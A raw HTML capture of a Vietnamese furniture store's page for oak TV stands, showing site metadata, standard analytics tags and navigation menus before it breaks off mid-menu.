

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zito.vn/ke-tivi-go-soi/
body_size: 42821
content:
<!DOCTYPE html><html lang="en-us" q:render="ssr" q:route="[slug]/[...all]" q:container="paused" q:version="1.4.5" q:base="/build/" q:locale="" q:manifest-hash="c9saup"><!--qv q:id=0 q:key=tntn:Qb_0--><!--qv q:id=1 q:key=TxCF:vp_3--><!--qv q:s q:sref=1 q:key=--><head q:head><meta charSet="utf-8" q:head><link href="/manifest.json" rel="manifest" q:head><!--qv q:id=2 q:key=0vph:vp_0--><!--qv q:key=0D_0--><title q:head>20+ Mẫu Kệ Tivi Gỗ Sồi Đẹp Hiện Đại, Giá Tốt Nhất Năm 2025</title><meta content="width=device-width, initial-scale=1.0" name="viewport" q:head><link href="/icon zito.jpg" rel="icon" type="image/svg+xml" q:head><meta name="description" content="Khám phá ngay các mẫu kệ tivi gỗ sồi phòng khách đẹp hiện đại, giá tốt nhất thị trường. Liên hệ ngay với Zito để được tư vấn và nhận Ưu Đãi tốt nhất!" q:head><meta property="og:title" content="20+ Mẫu Kệ Tivi Gỗ Sồi Đẹp Hiện Đại, Giá Tốt Nhất Năm 2025" q:head><meta name="og:description" content="Khám phá ngay các mẫu kệ tivi gỗ sồi phòng khách đẹp hiện đại, giá tốt nhất thị trường. Liên hệ ngay với Zito để được tư vấn và nhận Ưu Đãi tốt nhất!" q:head><meta name="og:url" content="https://zito.vn/ke-tivi-go-soi" q:head><meta property="og:locale" content="vi_Vi" q:head><meta name="google-site-verification" content="aPgrqe5eaSJdL-QOwg1fhXMwD9QsAyiVcUFYZ0z2S98" q:head><link rel="canonical" href="https://zito.vn/ke-tivi-go-soi/" q:head><script q:id="3" q:head>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WX57HG3K')</script><script q:id="4" q:head>!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '740457533852735');
    fbq('track', 'PageView');</script><script q:id="5" q:head>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','AW-17854835429');</script><!--/qv--><!--/qv--><link rel="stylesheet" href="/build/q-29dYrq-r.css"><style q:style="lcydw1-0" hidden>:root{view-transition-name:none}</style></head><body lang="en"><!--qv q:id=6 q:key=e0ss:vp_1--><!--qv q:key=zl_1--><!--qv q:id=7 q:key=VKFl:zl_0--><!--qv q:key=yB_6--><div><noscript>
        <iframe
          src="https://www.googletagmanager.com/ns.html?id=GTM-WX57HG3K"
          height="0"
          width="0"
          style="display:none;visibility:hidden"
        ></iframe>
      </noscript></div><div q:key="yB_0"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=AW-17854835429" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div><div q:key="yB_1"><noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=740457533852735&ev=PageView&noscript=1"
          /></noscript></div><!--qv q:id=8 q:key=vs0K:yB_5--><!--qv q:s q:sref=8 q:key=--><!--qv q:id=9 q:key=rpD3:yB_2--><!--qv q:key=ZP_4--><div class="shadow-xl w-full z-50 bg-white top-0"><!--qv q:id=a q:key=FTho:ZP_2--><div class="max-w-wrapper m-auto px-4 xl:px-0" q:key="0T_1"><!--qv q:s q:sref=a q:key=--><div class="fixed top-0 left-0 z-[9999] w-full h-1 bg-light invisible" q:id="b"><div class="h-full bg-blue-500  w-0" q:id="c"></div></div><!--qv q:id=d q:key=GhUw:ZP_0--><div q:key="zA_4"><div class="hidden lg:flex items-center h-8 justify-between" on-document:load="q-f_ILPI0g.js#s_ReFnqq6A2EY[0]" on-document:scroll="q-f_ILPI0g.js#s_17ez910OurE[0]" q:id="e"><p class="text-xs text-gray-12">Săn Nội thất gỗ hàng hiệu cùng ZITO</p><!--qv q:id=f q:key=ay0R:zA_3--><ul class="flex items-center  divide-x" q:key="zA_6"><!--qv q:s q:sref=f q:key=--><li class="px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all" q:key="ve-chung-toi"><!--qv q:id=g q:key=8gdL:zA_2--><a href="/ve-chung-toi/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="h"><!--qv q:s q:sref=g q:key=-->Về chúng tôi<!--/qv--></a><!--/qv--></li><li class="px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all" q:key="noi-that-zito-ha-noi"><!--qv q:id=i q:key=8gdL:zA_2--><a href="/noi-that-zito-ha-noi/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="j"><!--qv q:s q:sref=i q:key=-->ZITO Hà Nội<!--/qv--></a><!--/qv--></li><li class="px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all" q:key="noi-that-zito-hai-phong"><!--qv q:id=k q:key=8gdL:zA_2--><a href="/noi-that-zito-hai-phong/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="l"><!--qv q:s q:sref=k q:key=--> ZITO Hải Phòng <!--/qv--></a><!--/qv--></li><li class="px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all" q:key="noi-that-zito-nghe-an/"><!--qv q:id=m q:key=8gdL:zA_2--><a href="/noi-that-zito-nghe-an/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="n"><!--qv q:s q:sref=m q:key=-->ZITO Nghệ An<!--/qv--></a><!--/qv--></li><li class="px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all" q:key="dai-ly"><!--qv q:id=o q:key=8gdL:zA_2--><a href="/dai-ly/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="p"><!--qv q:s q:sref=o q:key=-->Đại lý, Kiến trúc sư<!--/qv--></a><!--/qv--></li><li class="px-4 text-xs text-gray-12 capitalize hover:text-remark-primary duration-300 transition-all" q:key="blog-noi-that"><!--qv q:id=q q:key=8gdL:zA_2--><a href="/blog-noi-that/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="r"><!--qv q:s q:sref=q q:key=--> Tin Tức<!--/qv--></a><!--/qv--></li><!--/qv--></ul><!--/qv--></div></div><!--/qv--><!--qv q:id=s q:key=pGwB:ZP_1--><!--qv q:id=t q:key=3Bym:UP_8--><div class="flex h-mid-header items-center justify-between" q:key="UP_10"><!--qv q:s q:sref=t q:key=--><!--qv q:id=u q:key=OImc:UP_2--><!--qv q:id=v q:key=8gdL:UP_13--><a href="/" link:app data-prefetch class="flex items-start md:w-fit w-32" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="w"><!--qv q:s q:sref=v q:key=--><img alt="logo" height="70" src="https://static.zito.vn/logo-zito-BRjRPvSDkO.png?width=375&amp;height=375" width="180"><!--/qv--></a><!--/qv--><!--/qv--><div class="flex  justify-end lg:justify-between lg:gap-20 gap-0 flex-1 items-center divide-x lg:divide-x-0"><!--qv q:id=x q:key=Cv7W:UP_3--><div id="search-product" class="relative w-full md:ml-28 h-full" on-document:qinit="q-CozqFQk7.js#_hW[0]" on-document:click="q-CozqFQk7.js#s_h0Gyl0k06i4[1]" q:key="13_6" q:id="y"><form preventdefault:submit class="h-8 max-w-28 md:max-w-full md:flex md:flex-row md:flex-1" on:submit="q-CozqFQk7.js#s_6FqX3MZMxMk[0 1 2]" q:id="z"><input placeholder="TÌM KIẾM" type="text" value="" class="placeholder:text-base h-full w-full border rounded pl-3 md:px-3 outline-none md:border-r-0" on:click="q-CozqFQk7.js#s_xqQNZChNACk[0 1]" on:input="q-CozqFQk7.js#s_CMXFQF01UoQ[0]" q:id="10"><button type="submit" class="text-sm hidden font-medium md:block min-w-max px-4 rounded-r-md h-full text-light shadow bg-black">TÌM KIẾM</button></form><!--qv q:key=13_2--><!--/qv--></div><!--/qv--><div class="hidden lg:block w-36"><div class="text-xs min-w-max">Hỗ trợ khách hàng</div><!--qv q:id=11 q:key=8gdL:UP_4--><a href="tel:" class="font-semibold hover:text-remark-primary transition-all duration-300" q:key="AD_1"><!--qv q:s q:sref=11 q:key=-->0943324111<!--/qv--></a><!--/qv--></div><!--qv q:id=12 q:key=HuEB:UP_5--><button class="w-9 p-1 h-9 relative aspect-square rounded-full bg-bottom-nav-mb/20 flex items-center justify-center" on:click="q-BnMWFCaW.js#s_wwIuYQo6WXg[0]" q:key="19_1" q:id="13"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="w-5 h-5 cursor-pointer fill-bottom-nav-mb  box-content"><path d="M0 24C0 10.7 10.7 0 24 0h45.5c22 0 41.5 12.8 50.6 32h411c26.3 0 45.5 25 38.6 50.4l-41 152.3c-8.5 31.4-37 53.3-69.5 53.3H170.7l5.4 28.5c2.2 11.3 12.1 19.5 23.6 19.5H488c13.3 0 24 10.7 24 24s-10.7 24-24 24H199.7c-34.6 0-64.3-24.6-70.7-58.5l-51.6-271c-.7-3.8-4-6.5-7.9-6.5H24C10.7 48 0 37.3 0 24m128 440a48 48 0 1 1 96 0 48 48 0 1 1-96 0m336-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96"></path></svg><span class="bg-bottom-nav px-[3px] py-0.5 text-light text-xs -top-[3px] rounded-lg w-fit h-fit absolute -right-[4px] hidden"><!--t=14-->0<!----></span></button><!--/qv--><button title="Mở menu" class="block lg:hidden" on:click="q-BOKT37Gh.js#s_0XEY8w2t5Nk[0]" q:id="15"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 448 512" class="w-6 h-6 cursor-pointer  pl-3 box-content"><path d="M0 88c0-13.3 10.7-24 24-24h400c13.3 0 24 10.7 24 24s-10.7 24-24 24H24c-13.3 0-24-10.7-24-24m0 160c0-13.3 10.7-24 24-24h400c13.3 0 24 10.7 24 24s-10.7 24-24 24H24c-13.3 0-24-10.7-24-24m448 160c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24s10.7-24 24-24h400c13.3 0 24 10.7 24 24"></path></svg></button></div><!--qv q:id=16 q:key=tOcr:UP_7--><!--qv q:key=4t_3--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--qv q:id=17 q:key=3MVF:ZP_3--><div class="bg-bottom-nav-mb w-full" on-document:load="q-DOc9xL6v.js#s_FnS5SgwxucE[0]" on-document:scroll="q-DOc9xL6v.js#s_E7WNU70qChE[0]" q:key="ft_6" q:id="18"><!--qv q:id=19 q:key=FTho:ft_5--><div class="max-w-wrapper m-auto px-4 xl:px-0 overflow-x-scroll lg:overflow-visible no-scrollbar" q:key="0T_1"><!--qv q:s q:sref=19 q:key=--><!--qv q:id=1a q:key=tftF:ft_3--><div class="flex lg:hidden" q:key="ft_17"><!--qv q:id=1b q:key=FTho:ft_16--><div class="max-w-wrapper m-auto xl:px-0 overflow-x-scroll lg:overflow-visible no-scrollbar px-0" q:key="0T_1"><!--qv q:s q:sref=1b q:key=--><ul class="min-w-max h-10 lg:h-[50px] divide-x lg:divide-x-0  flex items-center lg:gap-10 justify-start lg:justify-center"><!--qv q:s q:sref=1a q:key=--><!--qv q:id=1c q:key=8gdL:ft_2--><a href="/" link:app data-prefetch class="mr-4 py-1" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="1d"><!--qv q:s q:sref=1c q:key=--><img alt="zito logo" height="26" src="[data-uri]" width="13"><!--/qv--></a><!--/qv--><!--qv q:id=1e q:key=bYmQ:1--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=1f q:key=8gdL:ft_7--><a href="/sofa-go-oc-cho/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="1g"><!--qv q:s q:sref=1f q:key=--><!--t=1h-->Sofa Gỗ<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=1i q:key=bYmQ:11--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=1j q:key=8gdL:ft_7--><a href="/mega-sale/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="1k"><!--qv q:s q:sref=1j q:key=--><!--t=1l-->SALE UPTO 50%<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=1m q:key=bYmQ:10--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=1n q:key=8gdL:ft_7--><a href="/video/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="1o"><!--qv q:s q:sref=1n q:key=--><!--t=1p-->Video<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=1q q:key=bYmQ:8--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=1r q:key=8gdL:ft_7--><a href="/du-an-thiet-ke-thi-cong-noi-that/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="1s"><!--qv q:s q:sref=1r q:key=--><!--t=1t-->Thiết kế<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=1u q:key=bYmQ:6--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=1v q:key=8gdL:ft_7--><a href="/noi-that-phong-khach/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="1w"><!--qv q:s q:sref=1v q:key=--><!--t=1x-->Phòng khách<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=1y q:key=bYmQ:2--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=1z q:key=8gdL:ft_7--><a href="/noi-that-phong-bep/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="20"><!--qv q:s q:sref=1z q:key=--><!--t=21-->Phòng bếp<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=22 q:key=bYmQ:3--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=23 q:key=8gdL:ft_7--><a href="/noi-that-phong-ngu/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="24"><!--qv q:s q:sref=23 q:key=--><!--t=25-->Phòng ngủ<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=26 q:key=bYmQ:4--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=27 q:key=8gdL:ft_7--><a href="/ban-ghe-an-go/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="28"><!--qv q:s q:sref=27 q:key=--><!--t=29-->Bàn ghế ăn<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--/qv--></ul><!--/qv--></div><!--/qv--></div><!--/qv--><!--qv q:id=2a q:key=tftF:ft_4--><div class="hidden lg:flex" q:key="ft_17"><!--qv q:id=2b q:key=FTho:ft_16--><div class="max-w-wrapper m-auto xl:px-0 overflow-x-scroll lg:overflow-visible no-scrollbar px-0" q:key="0T_1"><!--qv q:s q:sref=2b q:key=--><ul class="min-w-max h-10 lg:h-[50px] divide-x lg:divide-x-0  flex items-center lg:gap-10 justify-start lg:justify-center"><!--qv q:s q:sref=2a q:key=--><!--qv q:id=2c q:key=bYmQ:1--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=2d q:key=8gdL:ft_7--><a href="/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="2e"><!--qv q:s q:sref=2d q:key=--><!--t=2f-->Trang chủ<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=2g q:key=bYmQ:20--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=2h q:key=8gdL:ft_7--><a href="/mega-sale/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="2i"><!--qv q:s q:sref=2h q:key=--><!--t=2j-->SALE UPTO 50%<!----><!--/qv--></a><!--/qv--></li><!--/qv--><!--qv q:id=2k q:key=bYmQ:21--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=2l q:key=8gdL:ft_7--><a href="/ke-tivi-go-soi/" link:app class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" q:key="AD_1" q:id="2m"><!--qv q:s q:sref=2l q:key=--><!--t=2n-->Sản phẩm<!----><!--/qv--></a><!--/qv--><!--qv q:key=ft_10--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="w-2 h-2 hidden lg:block"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg><!--qv q:id=2o q:key=chOF:ft_9--><div class="absolute top-11 min-w-60 hidden group-hover:flex flex-col rounded shadow divide-y border bg-light z-50 px-5 py-3" q:key="ft_19"><!--qv q:s q:sref=2o q:key=--><!--qv q:id=2p q:key=Ydb6:22--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=2q q:key=8gdL:ft_12--><a href="/noi-that-phong-khach/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="2r"><!--qv q:s q:sref=2q q:key=--><!--t=2s-->Phòng khách<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=2t q:key=Ydb6:30--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=2u q:key=8gdL:ft_12--><a href="/noi-that-phong-bep/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="2v"><!--qv q:s q:sref=2u q:key=--><!--t=2w-->Phòng bếp<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=2x q:key=Ydb6:31--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=2y q:key=8gdL:ft_12--><a href="/noi-that-phong-ngu/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="2z"><!--qv q:s q:sref=2y q:key=--><!--t=30-->Phòng ngủ<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=31 q:key=Ydb6:12--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=32 q:key=8gdL:ft_12--><a href="/sofa-go/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
